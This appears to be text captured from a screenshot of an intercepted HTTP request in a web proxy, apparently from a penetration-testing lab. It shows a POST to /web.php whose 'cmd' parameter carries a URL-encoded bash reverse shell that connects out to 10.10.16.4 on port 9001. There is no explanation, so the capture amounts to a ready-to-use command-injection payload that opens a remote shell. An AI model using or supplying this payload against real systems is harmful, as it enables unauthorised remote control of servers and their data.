 Request
Pretty Raw Hex \n
1 POST /web.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 6
16
17 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.4/9001+0>%261'